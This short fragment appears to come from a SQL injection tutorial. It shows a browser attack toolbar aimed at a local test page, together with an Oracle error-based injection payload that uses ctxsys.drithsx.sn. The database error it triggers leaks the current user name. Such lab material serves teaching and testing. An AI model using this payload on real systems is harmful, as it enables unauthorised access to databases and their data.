 Load URL
http://127.0.0.1:8888/index.jsp
?id=2 and 1=ctxsys.drithsx.sn(1,(select user from dual))
Split URL
Execute
Enable Post data
Enable Referrer
select * from msg where id=2 and 1=ctxsys.drithsx.sn(1,(select user from dual))
java.sql.SQLException: ORA-20000: Oracle Text error: DRG-11701: thesaurus UTEST does not
exist ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at "CTXSYS.DRITHSX", line 540
ORA-06512: at line 1